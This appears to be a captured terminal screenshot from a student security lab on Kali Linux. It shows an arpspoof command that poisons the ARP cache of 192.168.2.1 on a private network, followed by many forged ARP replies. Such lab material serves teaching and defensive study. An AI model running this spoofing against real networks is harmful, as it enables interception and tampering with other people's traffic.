 kali@fatima: ~
File Actions Edit View Help
kali@fatima: ~ × kali@fatima: ~ ×
Fatima
Rania
Suhaila
Shayan
┌──(kali㉿fatima)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.2.1 192.168.2.2
[sudo] password for kali:
8:0:27:ad:25:87 18:8b:9d:45:25:b9 0806 42: arp reply 192.168.2.2 is-at
:ad:25:87
8:0:27:ad:25:87 18:8b:9d:45:25:b9 0806 42: arp reply 192.168.2.2 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 18:8b:9d:45:25:b9 0806 42: arp reply 192.168.2.2 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 18:8b:9d:45:25:b9 0806 42: arp reply 192.168.2.2 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 18:8b:9d:45:25:b9 0806 42: arp reply 192.168.2.2 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 18:8b:9d:45:25:b9 0806 42: arp reply 192.168.2.2 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 18:8b:9d:45:25:b9 0806 42: arp reply 192.168.2.2 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 18:8b:9d:45:25:b9 0806 42: arp reply 192.168.2.2 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 18:8b:9d:45:25:b9 0806 42: arp reply 192.168.2.2 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 18:8b:9d:45:25:b9 0806 42: arp reply 192.168.2.2 is-at 8:0:27
:ad:25:87
8:0:27:ad:25:87 18:8b:9d:45:25:b9 0806 42: arp reply 192.168.2.2 is-at 8:0:27